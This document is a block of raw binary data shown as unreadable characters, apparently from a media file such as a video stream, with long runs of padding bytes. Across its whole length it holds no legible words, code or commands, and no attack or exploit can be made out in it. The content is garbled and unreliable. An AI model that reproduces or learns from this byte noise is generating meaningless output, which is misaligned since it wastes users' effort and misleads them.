|Hº'¡ÏŸ„qæº`1±<º±°\Î«iãë¢¶ê€Î“Ž¯L<ûÍ{|LtkSEø»Ò?¦Š1X¯û•KN>ÓPO5©Ñ ^9µ'G ôJQ%þÛÊì÷y®¶~3Rš_rºšaÑÃlÙ‰š‰1¶WäØA>VâÕª°Ó%³ÝjåëâmXÍ¹°ŸåS	˜ËmÃAÐe‹¬ÅËÄs†E[íKÏTxÀÎŒÐ´GŒØxuSárº`ñ~ 03RŠã˜. í4¤,QFÃ#‡†# y<åùSð·Í‡ÌþaU (ÚÍXçÅ6Û'ÖÖ n°6ÖÝ$L°ˆF¸­Ž'›¼&G ù2\žÕ^¡\«Þ$_våNâ|O‰ñ/¸ÉH³šH‘˜Å,è„¡G©ÒØÉ)hD8î‹µlüHÌ}ÓÜ=!éd±5ÍÃH4–2úÃ’þ™¨‡`Zùu(¬Wã>#Ù¬¬ y6ðàÕQÓÇDQyPšg†²Ï9âù0sÜF¿Íb§€ÿ)fq}™»å|½FŸ^l°1¾âK5r¯‰·ç_‹‡§‰‰³'ÜMHÊÚw\%GhUG R¥ãì#Z%¼ÕÂ5—âG]¸=Ñ¶¾Lär!]õÄ´‹˜ñ1•^rzd¨ÇÿLÿŸ1‡Ð¿Œ‡P¶bÄß€®(ß­øèÐ‹à¯uÿ#ž)A((­­Ðó~2
¯çàþÔ¾×ùÈªáÇý-öiâãßº¶j×„rÌ´Ý”Ôr*•XÏn¤€	S/Ó/.•K}7¸éè=jŒŠfÐt,<Â˜¹:  ¡` KGyÅ€6˜¨G TiD`U9++Ï "3h¶ªOdKñÍS€ÚfÅ+”à ©`d?.XQ@€ÖZl"·[¶ßêŠè
¥h^¦N¸†ÀXøˆ+*ÿ@Êl‚Š×øë÷‘Î‡ƒƒ‡à|1€çÆq?ß„2Ã'58Q=¨ïÀ‘ãÁÏ¬
çß}YâæÙÿq‘“À8:„€¢À ”¡„-ìÀ_"`› Jm1ÂLÂ¶G?âG "$`JH\V&gñ „g’ùpmªm4xûu;ðB2Ïm|¸+ÜÚ«v¢(þ$Œó^\j–'øáxGGK’¯Û8Xî†ÖU« ·  X“øOâ©W]×Äü˜ç·â2£lµ‘8Úõbbbíèè=Ùøé4¸H8Ë|¦ÁeUø‹ˆ˜ŽµYïñœNdGWlù,ëä²&Œ5&?â%è(QO¹‡ü%a ß ²}ž«ˆ£flÁÊÏ‰}•kG \TUjÇ´ª¥Wì±"DI¾ƒU(,×²ø‘2|d\w¹aú3µ‰r±Æ²-º6¾/ˆIq_Ëm–NK9(âD¼ô£âGh†YVZwk¶¾#°e¡oaþm9Ž$Hþ;æ˜¹tüªÕñ"F\¸û®çÆ<e­_‰åß†7ß‹è nû—
yWïû/"Ë^ùíƒºA¼Ú}‹#trN ^ÞÝïÀ€ùabUÙëõ¯ñ&hG ŸQ?0ª€æÀßÿT?R°­cÂþØ>³Àðzñëü^µ…è$ô˜ÌVl|ID¡V#À<¨²”t
Ø2Õ˜d#…\«“?Q,=O`§°óKåøå7¬,à³£¯ëeeZú½pg
¬Œª»•?à¦£ó^N!ÝúˆRé‡uË}2ïbµÍ­TLLÖj5­~Y<ŸÄ‹·n›¦þn«á
,§ ø€~¯óã/Á…iAG W¼ý‚—Õ%6QÞù0x0ñ@~CL êÐ( pØq`8@=<gë€ûh{Sa½ž Ò…ƒƒJ¦X‡æÅâð¦
É¦â.JSÑE{ü*â¦Lÿ_­|d¦À×©Fß­$Îy9Ï+¬5‡±
¨ `4R0ò'ÿþša‡´ûal?
8 „®	nc ªšÓNlŠÒ×|,D…ŒH‘F~´TLq)p6Xñ|x¼ç”€èG !å :CN 0°0’h5À¯¤Êâ…º"o‡»Ö{ÏY(¼²Qx-c¯–±×Ë|NúNöðÆ ]*ËÄuc›	
HÇ8°¤HR$)6›
ZøÏíVÕ1ÃTdp<àp& éóì¾ªb#' Û¢6Á‰2³–Çì;“£¹8B® 	¦i¦@Bía_P».A*ÇâåÔÇ¨BÎ †ï<Vÿüµš’0ö9Ð7Ù¥vnxß¾ÉtG 7 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ<’èKÃù/ðÃ€ZŸEÈÑõÆ¡å*‡e¹-¬ëMÀXˆ€§óŒ×]EÅàGA   à  €€! 3   	ð   Aš€‹ÇÅnî÷Ô¡ŸÂ9½µdÝ6È.þ2Ïlöïvx†Ìì×Æ^Ü\\\]ÿl..¼DN÷Åàª‘3ˆŠ:Íß‚4…' X‘ # j‡	9ÁÆs€œ X“ÂÆV
š4qšQ€#ž —r¯]jÜ1
b¸­ïwwr²ã·o ½luŠeÑÛ{·­oï¢Î&¡UˆÕsKü 
@G òt°|µ–àhÉ1èw»à~ªo²Ÿ|@1CŠéÓ½ÐÞï„ìo¹T;TP“*ˆc	ZŒ'ë_­}‡0úG7ûßÍß¿„ ®Pc¯Á×éÅ3wÛâ·ŠâŒ¤ø1âŒƒ·¢ÜPÛe¬·‚ÃäQÿ+°H å†7ñ2wù"î±&Ç3HF²m3ôyÏyiæÔ¯É+¯Äx‘ð•uèãÐ—-þÖVÛ×7ŠügŒ\:#G ótS6&$Å­ò	ÿþq"8!;«É`w¨j!Â^/¤¾Jo»½ÔD˜þ[ÄÄá¼;ßä¾þnæøˆªÊ¶£TQÄ¼7€G,ÆJÄŸ¨ìj¤eËF'
4ÀÂ[Ýûø!@%ÖªÒ‹ûÂ7LWMÄ=ÜVå`{êÌáw ¸ÞÒïèt7Ãèt>ðB÷®$0Ž ýï‰Ä†[vÜ¬Œž2bË¼XâÅ0*"Lé<ÄxˆFG ïñwËñ €“±±çv£ðÕûðÞ¾¢s(÷/Ê=Ì£Üý0þ¸Wã‘6þµú×3	ÕU]ÝðÂ#p}€f.˜‚"¡†á”'^Ö’©UTÔX0£¥¡1£:Và‚2RŽÕwÿÝ³R·©åpÒm£¨ñÔ8{**ÒQt·›1+?ŠÅu˜@yX\Tž20íˆç‰Šˆ{2³ïVþ µ¯ˆ	Î£Öþ]ÜV¸JéæîB;á	G E õÅP³Ý‰‡?$ #ã-z¢6PÞ$@ËUxN‰UVŠ‹ ©ãÅ8(ÞâÜGxFz¯¼"
·q]…Õc­3°ü}qµ&wƒ‘s1±ŠïÂ IÓ§Šº—áÅ|ÿ`î™‡ïŒ%Œ®àkA9ðÔ–ÖÉIÜžðÁ¢~H½ÝèwÄEKîâ_»Ânv?þ÷„ðÒekÖµ‘ˆ¼~'mó“}|øâfÄ–û¯läðˆ)
dG ‰ð6eb‡(è?‹£âö&˜ü,È‰À[¤ø˜óaÉÔ)ÿdëîï´ù¨â~øËÚ|%˜Ë­H¨yyr&ôoÜ@C£ "fÉ]þ#‰•GWýîÿŽ®)°¬~­\'Û[¿Á4¡†Å‹æÜ%ˆì"·‰6oRryº„@LŒÅÓQquX¶­¬ªx XYBTã±Þïˆ"ªÕ…Ô(¦,¦‡æ„ÐþðÀRèq•mèî[óð£O|F½G íéøÌì]ìV+Ë	~!ü#›Þ÷{Û¸Ô,U<ò'¹88ÉÛœ“S˜}Ç÷ŠÅoá€#6$ÝffÓ{üeò÷{Ä> Xz‚Üo;¬ø’ ¿NµÂxÍ?þ÷Žp;:»:ðˆDU0
aÃ£fÂ®yÀwÙ+<ü_µÉþŸÍy˜ºüeÖNÝU£×°í]Øöš«ñ#<œ]¬—mžF1žøúçKæ*ls’/‰j¤üUªG ×‰ñk„¢·vVÓ¨‘<i	ä8ÑƒíJ<IŒw/ñ:mÇê$@»=ÈG¯AâDÕ"æ$GxÍ§UøŸ€‰MIËÍù“Ë^n±Î¢;w€Øñ[»ÞýÃ €TVâÅn!þ/wîfùxüÄ>[ÁØžfãï….ìbpùc|üòÝýøÿŠÝðÓ€é³8îÂrÚ¿’'öp`Äfv™ƒËâòËÅ»Xü@df6G ƒîâ¹TEv+q\&à;rkõúÕá=_­¨`)‚D0ø£Š?¶%Ì–)ÕpOV¤‰Æ¬$L† ÐßÄßgk›â|ðuòËN÷„÷.fÊ×'2òa^ŒŒÑ¾®»&]ânîø[è¼tÛâxõ‰õVF“Ë=ìq"@Î|Jøµd‹¡ÔŠNRä5y­³Ìx^,e Ç d¯õ•÷w|K†¨j~{…°ê¼Uq"q/•D·uj2G Œ³ Íž¾k•øG6M@tðo™ù—ûÄ”ñ"Ué¸içÐâÿÄÞÖÀüD±³¿D¶ÓONãëài
¤þ'Ä\F]¦êèx9Œ‹ƒßµérÎ”XA”[ÍƒRî+b±[f—Uxp²³dTì»†+‹“‹ë.Rô„8Ìá…q1—WF[c÷ê1Vðv^$ø¼—¡ßÄŒÊÄlá½Y¤vaÅ·K~+Ã àÚx®ïnG ¹m°¢˜½øêcwŸvP%È5ÛÄ~Ÿ?ÑN#xYÀ:úG¢û²Woÿ­p@d!¶|®kx£| ¹•™Ù­jÞP‡O6âG‰0<aòÍ8øÿ	¸êcÿ«ß	à¯H9·òB÷’BP+!%Œ§¯úë›¡ÿ>¿ a^¸€­LÞè¦gÕþk/üš—5ÅnöÕ¿„6é;¿–ž+Nû¯„.^ü-\nBŒdõÊ:ù¯µâG íBîI‘t&=¤^8JÇ…#õ1Ãq×”ÚK_øÛ^m)ÆTf0øù¸|Ðuàéã©%‰hëÏ2ÙLøÈâyQÿ/”Å¹VˆŽHdçã1q›¶³ßªÐÄ¢ÐbeáÚSÆ*ºEÁ[‰b`Ä?ÆqËtVœæžlKKÂ7€ï’åÊÂ:îí‰ÁçBYxÐÂ§Šü”w^$G-4ËGñÜö×6$Lâ0•´øÌ´‘®ÃYßôÓOG M:O†Oe¥áBÜù±uÁLdôølçü§šo)k‡6-W¤È¨“,1Äp€i°± VžX> 1Ve’Â…{-•KÕ
A¨zdßFÎâ&g} WË®ž3!dAíÚÙkM6ÞP¥F‡?7ÿ|6îÞ¹=`Çãb?ãƒ8íÊ«3ù±´Û{má€@6'§å–g€©PïÊ…'™Þ‡P°6rmG 9<Gû¶ømÀ	¦L&,ZGcÿþþ‹àV¼@?š©yUÓíá•|J¿ý_Í…p§þ}Ö½ëX]BròF,ÚOaóÆÇÖøQÁ…¦+ßY ÿ	å¸†® apž–$Ôœ¯Êªü8àé3@ßüqáãªpøÿN$6¶C¯ý>mV®šziáGv…q†£ªòê˜Ó)«r…#t²Ùü©ç8r¯4[9ãˆ~ðdÕÊ'äG Åp»ÕÒù.›×ËÝšl'ªVmyªøÉ¥XÕoºŽÍZñ0Œ¥ýÔ›í¦¹iÛ1.$)Œ9¡¼ÂQ÷u…¥<ºŸ&u,
ecwO‹œ	%Lä Raâ*çÏñ•ÍY‚à”õË¶?Ù»p®& ¢
£sE· ªm {BÐçøÌCÜ{#Ø¡9o¯‘°ö~nÁæG™xSe”I¬dÃ¶¤ß*Ç^ð;"bƒƒ:“'/„-ŒÄåG ^²¢Upð•áªèÏŠ&"O‰c»üÕÌÏ‚Š³ÃêÆšEV‹¾LÍŸ<DNRÐ:xxâ¦ƒô<<…ä~œÛÿ†"&»é‹ÚÀƒ
FüÓM#P0vŠ9eþ-<UUê¹pc+?;ŽžZ»¾Ž–ß¤“ˆj¸" À3ÃÅv{ÄH¿.Pt@áÛ¦´ý¿ñ0K²ŸÏkÃõñ:™1|DÚ¬˜õ~-Î.&>HŸX-ö¤‰H¦º®ˆäG WAŽ„M2‘}p`eeN
D…)ŸÄ 4=¤¸¬Wnà^Z]ÂBBvŸ5Dl¬«šmóW^ÒÛ°??„u—ãÇ8›‡•'Ái¢<‡°á #üÿ àä=é’eŽt"ê‰aR+…
…t*i•mþ$FÙbN3æBùm¶NeŸ3ÿÊž )qF8Ú8ž
ÁÐxN¨×…1L^çJð`$)ÿ‡.Ù…â¤/ÃY1J9¹G ‘u<Ðàç~
`¦ÉpJödüÌ?ÉÜ´õr¸©ÔXöïå¢}wÉþLCrbæ¾ª&IÌC(Ï”?ÀÖµS²¯'Ål4‹ž¯NíÝØûß¼HËõ1ê(´‚ÜCÆx·çW‰
jLr†AÂ«2fÈ¼Ü,xÖG4’€·—{Ä„å+Ð‡O\a`ZüÉäãôêã2#]í5ËYßÝ÷ðŒwM˜µ¦Jî“vµ‘FÉÐIø`3ÁÇ?À@x
G âuÝWÃ~nï£Í¾ÕUjî“GÌ3už ñàÚ `?ËÙn45n²ŸÛ¸  š«â·ÿ†B‘X¬QŠÜ–ñAŠ1X Þþø*Ñõ³À,&X4U%Zà"³“ßDk_	¢šˆ’y8Âug–”wÜ”G_šQ¨îûêþ±|UÛ÷CšÓÄ‰¬ 2|¾°vï	ã"*iíªšoÈJ¦‰ÃÊß’ÑåùdÿÂœÂG ý”ÛŽÑ–P+å}Ë‹Ùeæ¡ïŽöX¬}w€ç§½€q!=}=[ø›¯¤—Œ£AˆBÔ±F…%ƒô/¿‰ù·¢è…‰á ød#âxB">Nî¡ÂWi¬@Œš§5"®rÑ~	`„@R4©@$èPpÑÑ¬cÆÂZòöq Qƒï£­ðÛ€@Û˜¬ö8ßìÔêá¼D6Œ8K4ïÖ¾
ª½K\JÌz—wøG ­kZà¦ª®÷ò`í”x˜K—<ùä»þ?j“Tº¯›Íž	vªÞž_^ùlÍO5ßÄÄÈË§«?‚%åÑ¥Ÿ2ÜL[IÞÌ{ßw¿vâ®".zmËO5÷ñRgTÇ¨±xR‹!tâÕj“¾$7‰Ï9˜U;rÆš¢éþ2y 4—‰ÇG¾îl{ÃØ¸BY£4¸‘QøG»¸QÈµ…¾\þW6ñ÷srDˆ-ëânÄ‰6´±"~Z¯G Ä	ârøc Hß4ùÛ¤]N6ÛÛoKÃ X
mÚŠÅ¬Vm-¨­Åb±_a· 1¶ü‚V½kýGtP7 ?:”¿‚›î†ØÛêþŸ‚º‹ª¨¸¸¹1vëã¤Coªê¸™|ùæÖ¸™¯hUx¾'‹sbïy¹1ñ3tsÅóãîÚáž5Í˜;e}ÐÌAüß»àÕ ï_ýã’ÿŒ´²qXÞZÿG_•þ=Ï.„*§¤Ûi‘KãG :Bt;ÙŠ2÷H½Öåã¬­Û]åHr]DÏž2Zþò‡Ró «"`ºì2o1¼-®àbÈ(í˜ÞO[Žpš¦åWòæ£r‚ º“‰ŒäÈ0ILkÏymÒÜÛ~/ƒ³—|^\N¢QŽ÷~/š$¼_“Ö/ˆüWIÏ–’â‹µIoØ~:Ñ±(šÒ-LíxGŸ£}a‹ã8‡9wqïÊ5QDg$äLÌDeñ[¸–‡¸¬(Þ)^e•G W^«þ#ÄðÈ‘–‰j$>#ŽêÓèÙBn€bŠpóYÔSùr1{|„B‘AŠP£ðÅc<+ñYc¸=¾1+6Ãêf5L•+>Ïšºñ!:ª“¨Žx˜É¼ÚfÔŸö’Ä¸+ñ“QÔª¤F¼ù}üD˜’Ò¿2$j¤¿á‹”ƒ¿*þø­ÚÒ~"­U7?÷}}[ä‹Ö¹»ºâñ âÙms$ÄÆtÇð^ºm¼ö(³œä™ïÖ‹4¶G ]"jS+=_#{Æ^¦4n¥XŽüU²²K+£ž$Igÿ$#pÙÉ™ØÚ˜AK$dr°“kñÑ%«;ÉF °n"ˆõ¦™Œ¥Ž£~w28ªÈeŠÕø·Ñ0¾ÞëiÍÆš_2!ïjÜ³ñ%‘{²YÏ%@@Æîb!¾“`w½˜Z_Œ¥?—7TiŠ¸…‚ÎDã¥¶y?Ù
îö¯‹ÝÓmÿãYRžþ:{©øÚ\.™?Ì§òdµœG GÄ67ÕÄ4ÝðSIÅb·Š&Åwº—ÙÎCN  ¤pþùq;¦!è/âB‘¨úfØØ°“¶. Ú‹`	0.,/E7T.æø•ðSâõ­UV¾“Ôsÿîrë„ûˆq§Ö'âû@ï‰_Ÿ&îë„7Ÿ9³V}bù¼õósmq{¿w|»Äñ{­¡rgã£8|u8ÿ«T¼U1]ÝüD!{#œ]oZ×
mÇ½S7QÔÄOwq_G |g?£H¿éÚcoÐÛ'´|yßŒÃßø°À.ƒ~WŽf0þPw¼ê|@G  vÞèVp4’„Ö"¥läêþxƒ¾?v·ïŒÝWA“KÒ¶=á.Ýž"?o¤ßM'ð•ÓöÓ\'å¾jx­ª–öþ"è•¦¾:É±wV~V>^\wÚ³f¢›°a(úr±ØþKuš@ /ˆ0ø>'èŒÁvjE|–¼Íå»Ó{Æ4žbG ž;ˆ}ûˆ…&EA¼ø±¿íëÄðBL,ÍJ&¯aì
/a	9ÿ¿û(•ÄÉŽ-Ï{þuì÷v™~»ÿÉUŒÖ«U£%¦uX#7wÜHÃ;_·Ä	Jü-H÷C­ÈH»X~X#3à—Ž%¥E©ÔÚ–.¯ã%ÁßÙj9ÂåV_´@À]ÂÕÄ©°ÜtL35Œ†mû­i¤Wy3y…üHÉÎ>ü¶öuUñ‘:%¨>ÂfáeG KÈw¬ïÆAërDÀ§Þ¯e¨Kd˜ß¤¿ÇÉ>fx’yikáOôôx@áËzúÅZ&žµßvÝ-þ	<2Ë?Ëf‚©}òçÏ÷—ïÓ¥â<ÔÁÕA:{ât_Ûš„j¡ÞÓ<~2+â\ÀÞÕ®ã«Ká…‡FdøÍ6´ÄØá¹°vÊ¯¶~­´7¨µ4F}~	vOÜ’—ÂU¿¾â¿èWFÖ3æã×Uñ–b•¸TÂÃÄbéAG w"Ü»Ä+*¾ g&Ö\â,e©x)uÅƒÓºÊ#,$m;ˆ[å”~ÓaoÆvc¢[|1fƒ‘®~ŠƒejâaR¥×$
k^|Ÿ?jª”tq)¢Ÿ6ŸÍËþ3…‚7)ˆr†é(ÉùTe§„c»ûK/UñXÖ¹LlaÿkÒ–v’mþá¿×žýWÍQÇQ›*Ñçç§Ä_{¡à HR›RÒKL)8>yˆ¨"ÜÞUVšgº0~G `!‰' g1ñ²=Ýø¸ñ›S9ðË€5°^m)]ŸÞœ`¼/³ná¥\%eÿ¸"k®@#¬NOÍ0BŠ¤ðÃ¬ø’m?ÄsU'ûøÍªT/°Q/*±ôf‚r-¤ZéÇ)øŽÔ4g;p2Xßz4d±ÉYlCcÕŒÜ¬@’×M|f2±ßø\'ZûŸ1y3Âwë“8ß•i”Ôv_ÄÝ­hÏg¯G šù1bIUýÞ¼OˆÔLEÉ–±œ÷7hUxBV7ç•,”ó\Wwšš–OŽí.ÈceËkãþ#ZEÌñüLFÙÍA“Ö_ÄÅÝ›´‰ÿH›î€U«úGï—Ë˜.â¿ËISûÖjy9³áÏ—~†ž&3I¦©ÕX†œ2Û·<#ÍŠ¿D.å·¾'ÄW¸f2In®(:Âàc?§¾Ú4êÓž sÍH‘×ÕŽÓ/½ã¡ñ# îŒbÀÐU–M2G <0%s P
@hŠd‚K†`:q`øT¯l„Ÿ–  º±?CŽ[qàà‘Õƒœ=±ñÒÀ Œ N ,Mº§ ‡ç†ì 	Î.Ï<N¤øºø˜Í·ƒ*›sN20`Ü£ügrÓoãÔ$)_Âg×:¬\Ù‰„aGµÝvŸsSDË*jž¬XöWø™ó©Oš²x°øˆ½«ÝCôóQï$v§ˆ™¸¥»×%R®$HB»jy_?G øŠDÍpv¦&#‰ÐÔ¨ÛZ¸‘‰g½v|H‰èôû0Ùû$DoúFÅþ&[2:½þŸõT’ÄÅø´Žìsæ„pRr½¡hWqBGÞÞêÎÅzI{¾ø˜¼,úZyòø˜Fº4m]¦sÓÇ]/=ÒÝr]K‰Œâ÷ËJÅfÂÿÄ‰ñ^ï‰„ºF 7ù¹üG…¨:Õ,­,eO%ìÆýx‘åÏ›j——ŠWÂWÚËOŒ“4ÛJ«»ðÞ©áDÝ[?G 6=Ò¾…\F]Pª¯eÒMø­ JðÔ«æék'GD§Ü@È‡¶0Ð«°˜ƒÜÀ9y†"{Ë 	ñp 4iTYmý¶è(‡âÐ<åô,w
`‹BI¿ƒÈq·c8T¥õÖZÄø7Sqügx7aŒ"V#óók>žRvæHnÜ"FoiJ,Ú&¨R~ÜÁÓÀWqÐq0)Â6ùPLv)}`2ž«p³!3Û' €[…G `p7"`>+Yß¡…žT¼³1
‚L?œøÌÀP ´ÉÇövòû0}ƒn¾&ÂØàé6_)øBÆÜ]±êŽßwâc,iU­¯]þ6xØÜ»ÄˆVÜñà£…Îh.¤&‘ø÷Á»pÆsøK£v´ñ1;qìÄëˆÖœ÷ð‡/Ô›	2‡hàj…¬cž÷ñ—ôÅ›‹µVê·ÄÆD4~ÏƒU§à÷˜ï–ûÂšwÙ´ñÝðG ‘õÒ
R‚­î÷æ¥þ
â’ùÌYå1v‘¿É]TH‘tƒCç¬Qè¼.‚$gI,¸”U@m>ê‡âDl4ž`wâ_v¼tùjjÏµ-Šž–¥‘óóy³ÉÜW„aÞåÆŸŽîŸá'«Q:bxlñwŸ¢£- û<!.o‡+¾³n×ÂMã¬±Dï~ßÂ>%†Z,V”K	%f<d$ŒƒDê5{ïîRî+hùˆ
ïÏ{itš)ñ"ïG ì,%ÎÒ!f;ÅöIš£¿/yíËA¥\ 0*øËØMƒPoâFBááw|BP ÈuP{¤clËòaÇXøæ
#9—ˆCuÛ¬øt_Úÿ@ÿ%rà„HÈj>UÌ^ù‚;´áe¡äc…PD¬ÙÄŠŸs{vëMbøD@RîTV[jÇ
 Ê»Âi<Ä…Õ|jEÍ0æ¡Î$âmÃ!“Ãæ!Y.üŸno£êG;6Åã(‘¥ïG ~¯âá\€;×Æ;w›Õ°¾ÐñÒAL 9aU"1åŠ_‰Œ¬d]Xe;ÁÜNl] €7R¤×Zï'0Æ÷9ã3‰¾ËËÇl~Ý*T°1B…WKwÈ}UÈúýÐË¿_®ð€S¾çšT×¬¦‚£ˆ,yDRƒŠKsÂîÁMD¢ñMF=:ÄÈ>3hfØBÕš0Q2z2»qïŒ,äø”úa‹¤Âç¼w>6¹è…É¯tÉG fÌ‰?.ÝGÝ×ñõÁE2‚¯;=øû·e(™±ÞýªøÌ|FÇJ‹Ú´Æ+i=r  üN€Òz(q¼?‘X?ò`®>øCvýÊEƒK¿Z¼^ˆ‘ˆ'aOmŸŒŸ+û±Ê‰&éV¢fñ—ˆ#–"‹·¯IÒRÂüWsà;øÉpò(þTCÁ·âaÊ¿âÜøÉÝñ"FJßƒ·âÅ¢¿ÅOá×ÞòB2ŸBÜMq#£—G €Òl‡Jƒ‰PÆZŸ{¿3AŽèÔ¿‡q½í»®/ŽŠÉw‡f_åÞ&2ÜQæíìW=ªÒ6xDHˆ5~8HòŒÎ…ñ0…¹t®Õã>…‰Œí¼O‰ûå¦óËÂÓßnènéÐBly¶¥c-ÿ7ÊÇÍ}üÖsÐNãÄdP5=”ê{ï
ñAÿ²2‹¢É¬eU¡2ÎO°,F]$ÙóˆHóÆEª2k´P<`?°$FE¢êG ²cùî¹Aa`àP
ð·Ù¤àS?°È‘’8›çW@ûIèñjkÕ{,#	tó—?ŒËAjCôòD»N„§ç¸OË5«$UòàªlµÄ„z@ßáïœ‘©î6ÔTÕÄŒäVª-’œˆ³Ã^§â.‘?I-JÍø@HŽ²”Áþí|EQÚ‚{^+_ÇÔž`–¡§cc·a”¤8ÉÔâFK3S­œ]KÔ™•ÄGÆ¼G !îÇf±L_$gv±é°:0èi†f–DæÓM¼ˆ>" Ž“MÈéÔä‚ ÆøÀáäl$4@´ÅuMëÅ	ø!I3àíû@ˆWøš¶0@ÍOŸìÑ‰o3ÂÁúeKÔêD[
`Òdè¨W1YÆb&·»-ô·Ô÷bj$`-’ƒ'ò8Ûn2ëwÞHyLµ—þnï‰„©\xœb©ßÄÍØ,ÉÌTw¥œG þ¹-êsñØõ{)ãiÕòG®ÍC8Áü}MçnéÚ>#m`·§jNäž3ŠNöîãyÙt9t´ÖÜ¯Ä^ñ[Gæ§—Å^+Í„ÛðÝíES¸ï¿ŠÀímÃ¤å¦&?‹Æø]*àû>&"‘{áWÌ÷ñ –:ðn¡¥Q“sS4ëÁUâÒÝ»C9"§âc.þ†¨ßwH¬_]"åøBp¿Üj^úWoÂ3i¢åÝA
ˆwîòÓá,y$G 3¦bŸ|rß51 1Ñ‹<.à æÚ‹ÕJN¦U~Å-»`(²[X ²ëX¼/…*‘'»Â òÌlUŽõ1U~´CÆ‡81éc˜Ju5ËjÆ†If©ÆÔýtáéñà»aL‰'½*LSŸ¶ü	0…ƒi)Í%¸QõªßÂ_š‘ÆŸ¿–Ÿ°B­]
žsbtð‡L¹È;‰¨–7ñä*ËÆ¹mðU'&AU?Ö¬ÉŸx‘’G f›ÕZuEâB=2ü#AEËÐ©(ìÇŒ³XbN[GR_69Ú§ã*³’UÔ^@+¼œ$ Ä—
 *	ˆÝ6 2 v! 	‘À‚4 ”ôÁ¨!m<T#K@ÜÙ7»œ”0â‚(©Ô]‹úä`î¢Ì™(!TBÌò‹(±êÝc«—8ýÂÀeH6AƒƒªÃ%%¿[Í÷;ìÓ£ Ô]ïí¢(2øG àI"3˜	ðÍ*!ÍvAæP¨›—âDˆ‚÷M Ž±¸£ïJžR×;‰œèp½³e1dGkç_Ž=ð®Y1ñeþ$D,ùÖ=Ò–M–J^#|I!#S‰–±|HøvÚ‹LòÅŽØlV×}‚›4n—¹ §hé·–ñ÷0ý¤j5,÷Æo¹hßàÜ<¦‹øÈ:°åCÌ¯qþ*=%¥•‡4ð…W¥lZ/„ðŸ–&G 3w½ßzî}ñh(å~åÍ’¦—ÿ5¥ü|¢2dO	€Ni><0¼e7ÖítF±0Æd¬!£xBÊöv¸g+Oê{Í¦â¿vÑSm=Ô¹4ü!fÓxiÙi|ÂÑÂ=mÏ•ì²[d—à¯tto»¸ú·]ïÙrîþ>}Þ©-ïÄñ1tqÖž2õ0ÂüDdOD4/ëÁTžp²ÀÏBÔ³èpò@YD€·’Æe†c(ZÆpS°G „.™' +"ø«â!©»æÚ#aˆqAU&>†°x+YKXC“ýâ~3½šÿ‡™Ó^¦q#âfÆRÓ¢V;û1½°^â|@Ÿ‹â¦jZ5>$'ªÈì/_æÂfø,L©Âp8&CÄ
†X"`
‹À@†dY,ÄÆIàÂ§ÁàÓÇ8Ã
°l4ú(cuiQ“*qÑË¡Ap5å@ L!(g´…S“Æo©ˆãG |Ç@ÔDF€68Ñ¨C 7 02©B–SùT
Ir¡Í| ÊÃ½YKã(¦€ @œ(tMyI•-„fž§AN0„ðÉ^B7!#õJYÓbB!I2<!E+d(¹a¯K¢&ÓÙEV3V¢ÿ‹¤f:3_áZŠO–ÅŸáè$neÚ÷Z~¼‡þ.Ò8aÍ›mÂñ1ZN?³Rü¼‘²ÜHNÏº!¾+4>$}›4ŸqøÎvW$EG á!kbèÇWÖÂ¬\H‘×j‚Ó%@I@ y¤(¥æÐÌMä$e-Êuo.ìíŒ/âFcÏb±)µ×vsçÄ¸£·?n6uÃø‘’¿Äï¼*?ˆ@ÎäJ-„>·|¹¼íñ’ð5‰P@Ìøå4‡G„£$
›Ž]Ôã#O¡Ïßóø?ÆdÞÒE™na ±1òžS¤‘èÚe]„ØqÞgxˆúÞ-ÓÅeb]¿»»»½2åÆUøÉ`{G _n¯žE©{ÃRà¿<#>¶EPªy¹Ÿ.[Bë$e¸Ô{»¤3‘l«ÇXªR>ØâGÜ¸|=½¸öƒõ™ã;»¼ð.q¦Ôl§~S¿xUoø=Y"$lØÎ“ÁfÁdJrÁÑ+G8@§…Xñ´n¼b!^#°P,óæ‘>êr=ï°N[UÅ‡CÇ»&ãŒóNÑX¢¼4»X"¡y,á¼9úÁ‚.·Þ3`×ûfLå OÚ5yG ™‹s6tüSüã¾,PïŽ±âQí•o{ïñþe‚!ACûâCyn"ý””½ª¸‘÷f†‚bHçÄˆ±×-þ"Œ·–ºøÌö¤óˆ—sØÌÁOp@j÷Ò_åÊm¯ÄsÑ0}`~-AÜÞñ! §<)ó›r”a!ô)É(Ï\Dv+uhþX'à×Í$Ìnùc9ÿÍ¡…ÇÞ3F:4áŠlz¸Ñ[†…1doHG kÒÓ
-—ä‰H(•$P1œ·Âf6ú^›œN¹¶WðŽE]÷6e¿„9"V(ÁRòa¤W¡ßƒ>ˆ[Åfžj5æîB>2´§èÅin+[üdj.ÜÐÝ›9-Ëô¦gÇxB•“îy"ng‚¶ˆ}~&2èO–V3U»Ç[ÐE»#À¿ø‘#/#GYÙ]ˆ­o&:Ñ~$!n0âl`¼…GƒüS‰`àþ€|ø¨7¼Ö[ØN7‘WG óð·ÄŒ£‹hÄNM¶b­ïpó_ö±åÙl¨Hë8‘òkF´¸A÷è¼0h„þüHÊcÃYqŽ½ÉÅZvinœðAïgiÄ4bÊuÞRsé{éÇÝ]áoñ‘h¥´ÂyÌ.­uVBíD¬jOsö%I¨<"šñ—›ÃÉ•f]²ëºë[ÑZžõ­:jºuñ–íé)÷öÏÆW«Õa—Iòëš—2ès¸ËKG | íû‰i†'n9h(ûâEê˜>µ@Îh~ðŽÛ‰`cŽh?£ž|g…S±)Ž8‘wS&Ö8›†æ*WâWÞ€ý¬‘1þ¿MIbŒ;ìL\¸‘0\ú`m·.°]èÙo‹äÂAáŸ Ô2†Œ¸ÇÁfóÉL9nAï|ÚÉ˜ŸÂ88Ì!£0E"dj¦\BÂRÅ7±!€¤,åà/tÅ†¬Gâ´(p§â…ùªXÈ¿óÌ9À  G d7ÀfŸÔÄýç¨“…7 7"$R¢«¯
`Þ*’ÄWÍ=y5²®¢&M­Öýž¾UõðÈÌ¨× ”°ðêÁÁ&€È	Gø)CÕê†õÌW´q”
